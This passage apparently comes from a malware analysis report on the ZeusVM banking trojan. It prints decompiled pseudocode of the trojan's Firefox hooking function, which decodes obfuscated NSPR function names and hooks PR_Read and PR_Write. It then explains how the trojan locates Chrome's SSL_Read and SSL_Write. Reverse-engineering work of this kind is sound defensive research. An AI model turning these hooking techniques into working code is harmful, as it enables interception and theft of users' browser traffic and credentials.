| ● 1 | char __usercall FirefoxAPIHookMain @<al>( HMODULE a1@<eax>) |
| 2 | { |
| ● 3 | HMODULE v1 ; // ebx@1 |
| ● 4 | CHAR PR_OpenTCPSocket ; // [sp+Ch] [bp-40h]@1 |
| ● 5 | CHAR PR_Write ; // [sp+20h] [bp-2Ch]@1 |
| ● 6 | CHAR PR_Close ; // [sp+2Ch] [bp-20h]@1 |
| ● 7 | CHAR PR_Poll ; // [sp+38h] [bp-14h]@1 |
| ● 8 | CHAR PR_Read ; // [sp+40h] [bp-Ch]@1 |
| ● 9 | char PR_OpenTCPSocket_m ; // [sp+48h] [bp-1h]@1 |
| 10 | |
| ● 11 | v1 = a1 ; |
| ● 12 | PR_OpenTCPSocket_m = 0 ; // 10-30-2018: ZeusVM Mozilla FireFox API Hooking Function |
| ● 13 | xor_decoder ( 0x6Au , ( int )& PR_OpenTCPSocket ); |
| ● 14 | xor_decoder ( 0x6Bu , ( int )& PR_Close ); |
| ● 15 | xor_decoder ( 0x6Cu , ( int )& PR_Read ); |
| ● 16 | xor_decoder ( 0x6Du , ( int )& PR_Write ); |
| ● 17 | xor_decoder ( 0x6Eu , ( int )& PR_Poll ); |
| ● 18 | :: PR_OpenTCPSocket_m = ( int ) GetProcAddress ( v1 , & PR_OpenTCPSocket ); |
| ● 19 | if ( :: PR_OpenTCPSocket_m ) |
| 20 | { |
| ● 21 | PR_Close_m = ( int ) GetProcAddress ( v1 , & PR_Close ); |
| ● 22 | if ( PR_Close_m ) |
| 23 | { |
| ● 24 | PR_Read_m = ( int ) GetProcAddress ( v1 , & PR_Read ); |
| ● 25 | if ( PR_Read_m ) |
| 26 | { |
| ● 27 | :: PR_Write = ( int ) GetProcAddress ( v1 , & PR_Write ); |
| ● 28 | if ( :: PR_Write ) |
| 29 | { |
| ● 30 | PR_Poll_m = ( int ) GetProcAddress ( v1 , & PR_Poll ); |
| ● 31 | if ( PR_Poll_m ) |
| 32 | { |
| ● 33 | PR_OpenTCPSocket_m = HookAPI (( HANDLE ) 0xFFFFFFFF , ( DWORD )&:: PR_OpenTCPSocket_m , 5 , ( LPVOID ) 5 , 1 ); |
| ● 34 | if ( PR_OpenTCPSocket_m ) |
| 35 | FirefoxAPIHook ( |
| 36 | v1 , |
| 37 | dword_4385AC , |
| 38 | dword_4385C0 , |
| 39 | dword_4385D4 , |
| 40 | dword_4385E8 , |
| ● 41 | ( int ( __cdecl *)( _DWORD , _DWORD , _DWORD )) dword_4385FC ); |
| 42 | } |
| 43 | } |
| 44 | } |
| 45 | } |
| 46 | } |
| ● 47 | return PR_OpenTCPSocket_m ; |
| 48 | } |
4. Google Chrome SSL Hook
While it is relatively easy to find and hook DLL exported functions: "PR_Read" and "PR_Write" in the Mozilla Firefox browser, it is much more complicated to do the same for Google Chrome, wherein the functions "SSL_Read" and "SSL_Write" functions are not exported in the same fashion. The hooking algorithm necessitates walking the Google Chrome "boringssl" chrome.dll's '.rdata' section to locate the necessary functions. For more information, please review this helpful article on the exact methodology.
The pseudo-coded C++ is as follows:
9/14